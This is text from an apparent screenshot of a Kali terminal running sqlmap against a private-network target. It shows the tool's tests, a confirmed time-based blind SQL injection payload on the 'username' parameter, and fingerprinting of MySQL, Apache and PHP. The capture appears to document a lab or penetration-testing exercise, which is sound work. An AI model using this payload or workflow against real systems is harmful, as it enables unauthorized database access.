 root@kali: ~
File Edit View Search Terminal Help
[13:45:33] [INFO] testing 'MySQL inline queries'
[13:45:34] [INFO] testing 'PostgreSQL inline queries'
[13:45:34] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[13:45:34] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[13:45:34] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[13:45:34] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[13:45:34] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[13:45:44] [INFO] GET parameter 'username' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[13:45:44] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[13:45:44] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[13:45:45] [INFO] target URL appears to be UNION injectable with 7 columns
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y/n] Y
[13:45:47] [WARNING] if UNION based SQL injection is not detected, please consider forcing the back-end DBMS (e.g. '--dbms=mysql')
[13:45:47] [INFO] checking if the injection point on GET parameter 'username' is a false positive
GET parameter 'username' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 132 HTTP(s) requests:
---
Parameter: username (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: username=test' AND (SELECT 8563 FROM (SELECT(SLEEP(5)))UYmU) AND 'jkxw'='jkxw&password=test&Search=
---
[13:46:07] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 13.04 or 12.04 or 12.10 (Raring Ringtail or Precise Pangolin or Quantal Quetzal)
web application technology: Apache 2.2.22, PHP 5.3.10
back-end DBMS: MySQL >= 5.0.12
[13:46:07] [INFO] fetched data logged to text files under '/root/.sqlmap/output/172.16.2.133'
[13:46:07] [WARNING] you haven't updated sqlmap for more than 220 days!!!
[*] ending @ 13:46:07 /2020-03-10/
root@kali:~#